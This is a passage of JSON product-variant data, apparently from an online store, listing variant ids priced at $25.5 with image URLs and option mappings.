combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","imag